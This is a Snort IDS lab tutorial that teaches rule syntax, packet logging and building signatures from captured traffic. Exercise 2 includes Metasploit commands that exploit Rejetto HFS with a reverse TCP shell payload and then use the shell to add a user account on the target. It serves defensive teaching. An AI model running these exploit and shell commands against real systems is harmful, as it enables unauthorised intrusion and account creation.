Basic snort rules syntax and usage [updated 2021]
In this series of lab exercises, we will demonstrate various techniques in writing Snort rules, from basic rules syntax to writing rules aimed at detecting specific types of attacks. We will also examine some basic approaches to rules performance analysis and optimization.

Learn ICS/SCADA Security Fundamentals
Exercise 1: Snort as an IDS
Snort is most well known as an IDS. From the snort.org website:
“Snort® is an open source network intrusion prevention and detection system (IDS/IPS) developed by Sourcefire. Combining the benefits of signature, protocol, and anomaly-based inspection, Snort is the most widely deployed IDS/IPS technology worldwide. With millions of downloads and nearly 400,000 registered users, Snort has become the de facto standard for IPS.”
It should also be mentioned that Sourcefire was acquired by Cisco in early October 2013.
Snort can essentially run in three different modes: IDS mode, logging mode and sniffer mode. We are going to be using Snort in this part of the lab in IDS mode, then later use it as a packet logger. We’ll be using the Ubuntu Server VM, the Windows Server 2012 R2 VM and the Kali Linux VM for this lab.
You have Snort version 2.9.8 installed on your Ubuntu Server VM. Launch your Ubuntu Server VM, log on with credentials provided at the beginning of this guide and open a terminal shell by double-clicking the Desktop shortcut. (Alternatively, you can press Ctrl+Alt+T to open a new shell.)

To verify the Snort version, type in snort -V and hit Enter.

Next, we need to configure our HOME_NET value: the network we will be protecting. First, enter ifconfig in your terminal shell to see the network configuration. Note the IP address and the network interface value. See the image below (your IP may be different).

Next, type the following command to open the snort configuration file in gedit text editor:
sudo gedit /etc/snort/snort.conf
Enter the password for Ubuntu Server. When the snort.conf file opens, scroll down until you find the ipvar HOME_NET setting. You’ll want to change the IP address to be your actual class C subnet. Currently, it should be 192.168.132.0/24. You’ll simply change the IP address part to match your Ubuntu Server VM IP, making sure to leave the “.0/24″ on the end.

Select Save from the bar on top and close the file. At this point, Snort is ready to run. Except, it doesn’t have any rules loaded. To verify, run the following command:
sudo snort -T -i eth0 -c /etc/snort/snort.conf
Here we are telling Snort to test (-T) the configuration file (-c points to its location) on the eth0 interface (enter your interface value if it’s different). This will produce a lot of output. Scroll up until you see “0 Snort rules read” (see the image below).

Let’s walk through the syntax of this rule:
Rule headers
- alert – Rule action. Snort will generate an alert when the set condition is met.
- any – Source IP. Snort will look at all sources.
- any – Source port. Snort will look at all ports.
- -> – Direction. From source to destination.
- $HOME_NET – Destination IP. We are using the HOME_NET value from the snort.conf file.
- any – Destination port. Snort will look at all ports on the protected network.
Rule options:
- msg:”ICMP test” – Snort will include this message with the alert.
- sid:1000001 – Snort rule ID. Remember all numbers smaller than 1,000,000 are reserved; this is why we are starting with 1,000,001. (You may use any number, as long as it’s greater than 1,000,000.)
- rev:1 – Revision number. This option allows for easier rule maintenance.
- classtype:icmp-event – Categorizes the rule as an “icmp-event”, one of the predefined Snort categories. This option helps with rule organization.
Click Save and close the file. Now let’s run the Snort configuration test command again:
sudo snort -T -i eth0 -c /etc/snort/snort.conf
If you scroll up, you should see that one rule has been loaded.

Now, let's start Snort in IDS mode and tell it to display alerts to the console:
sudo snort -A console -q -c /etc/snort/snort.conf -i eht0
Again, we are pointing Snort to the configuration file it should use (-c) and specifying the interface (-i eth0). The -A console option prints alerts to standard output, and -q is for “quiet” mode (not showing banner and status report). You shouldn’t see any output when you enter the command because Snort hasn’t detected any activity specified in the rule we wrote.
Let’s generate some activity and see if our rule is working.
Launch your Kali Linux VM. You may need to enter startx after entering credentials to get to the GUI. Once there, open a terminal shell by clicking the icon on the top menu bar.

Now start pinging your Ubuntu Server with the following command (use your Ubuntu Server IP instead of .x.x):
ping 192.168.x.x
Let it run for a couple of seconds and hit Ctrl+C to stop and return to prompt.

Now return to your Ubuntu Server running Snort IDS. You should see alerts generated for every ICMP Echo request and Echo reply message, with the message text we specified in the msg option:

We can also see the source IP address of the host responsible for the alert-generating activity. In the example above, it is 192.168.132.133; yours may be different (but it will be the IP of your Kali Linux VM). Our test rule is working! Hit Ctrl+C to stop Snort and return to prompt.
Now let’s write another rule, this time, a bit more specific. Open our local.rules file in a text editor:
sudo gedit /etc/snort/rules/local.rules
First, let’s comment out our first rule. Put a pound sign (#) in front of it. On a new line, write the following rule (using your Kali Linux IP for x.x):
alert tcp 192.168.x.x any -> $HOME_NET 21 (msg:"FTP connection attempt"; sid:1000002; rev:1;)

Here we changed the protocol to TCP, used a specific source IP, set the destination port number to 21 (default port for FTP connections) and changed the alert message text. Save and close the file. Now let’s run Snort in IDS mode again, but this time, we are going to add one more option, as follows:
sudo snort -A console -q -c /etc/snort/snort.conf -i eht0 -K ascii
We are telling Snort to log generated alerts in the ASCII format rather than the default pcap. Once Snort is running (again, you won’t see any output right away), go to your Kali Linux VM and enter the following command in a terminal shell (using your Ubuntu Server IP address):
ftp 192.168.x.x

Go back to Ubuntu Server. You should see that an alert has been generated.

To make sure that the rule is not generating any false positives, you can open another terminal shell on Ubuntu Server VM and try connecting to the same FTP server. You shouldn’t see any new alerts. Hit Ctrl+C to stop Snort.
Now run the following command to do the listing of the Snort log directory:
ls /var/log/snort
You should see something similar to the following image:

The snort.log.* file (you may have more than one if you generated more than one alert-generating activity earlier) is the .pcap log file. It cannot be read with a text editor. The IP address that you see (yours will be different from the image) is the source IP for the alert we just saw for our FTP rule. It is a directory. Let’s see what’s inside:
sudo ls /var/log/snort/192.168.x.x

You can see there’s a file there named after the protocol (TCP) and the port numbers involved in the activity. We can read this file with a text editor or just use the cat command:
sudo cat /var/log/snort/192.168.x.x/TCP:4561-21

We get the same information as we saw in the console output with some additional details.
How about the .pcap files? We can use Wireshark, a popular network protocol analyzer, to examine those. Enter sudo wireshark to start the program. Click OK to acknowledge the error/warning messages that pop up. Once at the Wireshark main window, go to File → Open.

Browse to the /var/log/snort directory, select the snort.log.* file and click Open.

A lot more information here! Click to expand any of the items in the middle pane. Now we can look at the contents of each packet.

Close Wireshark. We will use it a lot throughout the labs.

Learn Web Server Protection
For our next rule, let’s write one that looks for some content, in addition to protocols, IPs and port numbers. First, we need to generate some activity that will provide us with the content needed for a rule.
Launch your Windows Server 2012 R2 VM and log in with credentials provided at the beginning of this guide. This VM has an FTP server running on it. First, find out the IP address of your Windows Server 2102 R2 VM. You can do this by opening the command prompt from the desktop shortcut and entering ipconfig.

Note the “IPv4 Address” value (yours may be different from the image). Now go back to your Ubuntu Server VM and enter ftp 192.168.x.x (using the IP address you just looked up). When prompted for name and password, just hit Enter. Examine the output.

As we can see, entering invalid credentials results in a message that says “Login or password incorrect.” Now we have enough information to write our rule. Enter quit to exit FTP and return to prompt. Open our local.rules file again:
sudo gedit /etc/snort/rules/local.rules
Since we will be working with this file a lot, you may leave it open and start up a new terminal shell to enter commands.
Add the following rule on the new line:
alert tcp $HOME_NET 21 -> any any (msg:"FTP failed login"; content:"Login or password incorrect"; sid:1000003; rev:1;)

Notice that now we set the HOME_NET value as our source IP, because we will be looking for the outgoing FTP server responses. Save the file. Now let's test the rule. Start Snort in IDS mode:
sudo snort -A console -q -c /etc/snort/snort.conf -i eht0
Now go to your Kali Linux VM and try connecting to the FTP server on Windows Server 2012 R2 (ftp 192.168.x.x), entering any values for Name and Password. Enter quit to return to prompt. Go back to the Ubuntu Server VM. You should see several alerts generated by both active rules that we have loaded into Snort. Hit CTRL+C to stop Snort.

Exercise 2: Snort as a packet logger
With the rapidly changing attack landscape and vectors out there today, we might not even know what we should be looking for until we’ve seen the attack. Then perhaps, after examining that traffic, we could create a rule for that specific “new” attack. This is exactly how the default publicly-available Snort rules are created. We’ll now run Snort in logging mode and see what we’re able to identify the traffic based on the attacks that we do.
In this exercise, we will simulate an attack on our Windows Server while running Snort in packet-logging mode. Then we will examine the logged packets to see if we can identify an attack signature.
Make sure that all three VMs (Ubuntu Server, Windows Server and Kali Linux) are running. On your Kali Linux VM, enter the following into a terminal shell:
msfconsole
This will launch Metasploit Framework, a popular penetration testing platform. It will take a few seconds to load. Ignore the database connection error. Wait until you see the msf> prompt. Once there, enter the following series of commands:
use exploit/windows/http/rejetto_hfs_exec
set PAYLOAD windows/shell/reverse_tcp
set LHOST 192.168.x.x (Kali Linux VM IP address)
set RHOST 192.168.x.x (Windows Server 2012 R2 VM IP address)
set RPORT 8081

Here we configured an exploit against a vulnerable version of Rejetto HFS HTTP File server that is running on our Windows Server 2012 R2 VM.
Before running the exploit, we need to start Snort in packet logging mode. Go to your Ubuntu Server VM and enter the following command in a terminal shell:
sudo snort -dev -q -l /var/log/snort -i eth0
You won’t see any output. Now go back to the msf exploit you have configured on the Kali Linux VM and enter exploit. If the exploit was successful, you should end up with a command shell:

Now that we have access to the system, let's do the following:
Create a new user account:
net user accountname P@ssword12 /ADD
Change directories to c:
cd
Make a new directory that's your name.
mkdir yourname

Now press Ctrl+C and answer y for “yes” to close your command shell access.
Next, go to your Ubuntu Server VM and press Ctrl+C to stop Snort. Enter sudo wireshark into your terminal shell. In Wireshark, go to File → Open and browse to /var/log/snort. At this point we will have several snort.log.* files there. Select the one that was modified most recently and click Open.

You should see quite a few packets captured.

We need to find the ones related to our simulated attack. In Wireshark, select Edit → Find Packet. On the resulting dialog, select the String radio button. Next, select Packet Bytes for the Search In criteria. Then, for the search string, enter the username you created.


Once you’ve got the search dialog configured, click the Find button. The search should find the packet that contains the string you searched for. Go ahead and select that packet. It will be the dark orange colored one. Right-click it and select Follow TCP Stream.
This action should show you all the commands that were entered in that TCP session. This will include the creation of the account, as well as the other actions.

After you’ve verified your results, go ahead and close the stream window. This should take you back to the packet you selected in the beginning. Now hit your up arrow until you see the ASCII part of your hex dump show “C:UsersAdministratorDesktophfs2.3b>” in the bottom pane. See below.

Note the selected portion in the graphic above. We will use this content to create an alert that will let us know when a command shell is being sent out to another host as a result of the Rejetto HFS exploit. Minimize the Wireshark window (don’t close it just yet).
Exercise 3: Building a custom rule from logged traffic
We want to see an alert show up anytime Snort sees “C:UsersAdministratorDesktophfs2.3b>.” Go to our local.rules file (if you closed it, open it again as root, using the same command as we did earlier) and add the following rule on a new line (note that we are escaping all the backslashes to make sure they are included in the content):
alert tcp $HOME_NET any -> any any (msg:"Command Shell Access"; content:"C:UsersAdministratorDesktophfs2.3b"; sid:1000004; rev:1;)

Save the file. Run Snort in IDS mode again:
sudo snort -A console -q -c /etc/snort/snort.conf -i eth0
Now go back to your Kali Linux VM. You should still be at the prompt for the rejetto exploit. Just enter exploit to run it again. Wait until you get command shell access and return to the Snort terminal on Ubuntu Server. You should see that alerts have been generated, based on our new rule:

Hit Ctrl+C on Kali Linux terminal and enter y to exit out of the command shell. Then hit Ctrl+C on the Ubuntu Server terminal to stop Snort.
In this case, we have some human-readable content to use in our rule. But that’s not always the case.
Let’s modify our rule so it looks for content that is represented in hex format. First, in our local.rules file, copy our latest rule and paste it below in the new line. Now comment out the old rule and change the “rev” value for the new rule to “2.” See below.

Bring up the Wireshark window with our capture again, with the same payload portion selected. Unfortunately, you cannot copy hex values directly from the Wireshark’s main window, but there is an easy solution that will work for us. With the needed content selected, right-click either the corresponding (highlighted) packet in the top pane or the highlighted “Data:” entry in the middle pane and select Copy → Bytes → Offset Hex. See below.

Now, in our local.rules file, select the content argument (everything in between the quotation marks) in our new rule, right-click and click Paste. Now carefully remove all extra spaces, line breaks and so on, leaving only the needed hex values. Then put the pipe symbols (|) on both sides. Your finished rule should look like the image below.


Learn Network Forensics
Save the file. Start Snort in IDS mode. Next, go to your Kali Linux VM and run the exploit again. Wait until you get the command shell and look at Snort output. You should see alerts generated.

This time we see two alerts instead of four because we included the hex representation of the “>” symbol in the content, making the rule more specific.
Press Ctrl+C to stop Snort. Then, on the Kali Linux VM, press Ctrl+C and enter y to exit out of the command shell. Type in exit to return to the regular prompt.
This is just some of the basics of the Snort rule writing. Later we will look at some more advanced techniques.


